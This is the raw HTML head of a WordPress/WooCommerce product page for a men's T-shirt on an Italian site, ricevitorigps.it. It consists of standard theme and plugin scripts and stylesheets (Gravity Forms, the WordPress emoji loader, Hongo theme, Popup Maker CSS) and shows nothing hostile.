

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ricevitorigps.it/product/mens-t-shirt/
body_size: 34028
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Men&#8217;s T-Shirt &#8211; ricevitorigps</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ricevitorigps &raquo; Feed" href="https://www.ricevitorigps.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ricevitorigps &raquo; Feed dei commenti" href="https://www.ricevitorigps.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ricevitorigps &raquo; Men&#8217;s T-Shirt Feed dei commenti" href="https://www.ricevitorigps.it/product/mens-t-shirt/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ricevitorigps.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ricevitorigps.it/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ricevitorigps.it/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ricevitorigps.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/themify-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ricevitorigps.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://www.ricevitorigps.it/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.ricevitorigps.it/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.17.1' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 99524: Content Only - For use with page builders or block editor */
.pum-theme-99524, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-99524 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-99524 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-99524 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-99524 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 98962: Tema predefinito */
.pum-theme-98962, .pum-theme-tema-predefinito { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-98962 .pum-container, .pum-theme-tema-predefinito .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-98962 .pum-title, .pum-theme-tema-predefinito .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-98962 .pum-content, .pum-theme-tema-predefinito .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-98962 .pum-content + .pum-close, .pum-theme-tema-predefinito .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 98963: Light Box */
.pum-theme-98963, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-98963 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-98963 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-98963 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-98963 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 98964: Blu aziendale */
.pum-theme-98964, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-98964 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-98964 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-98964 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
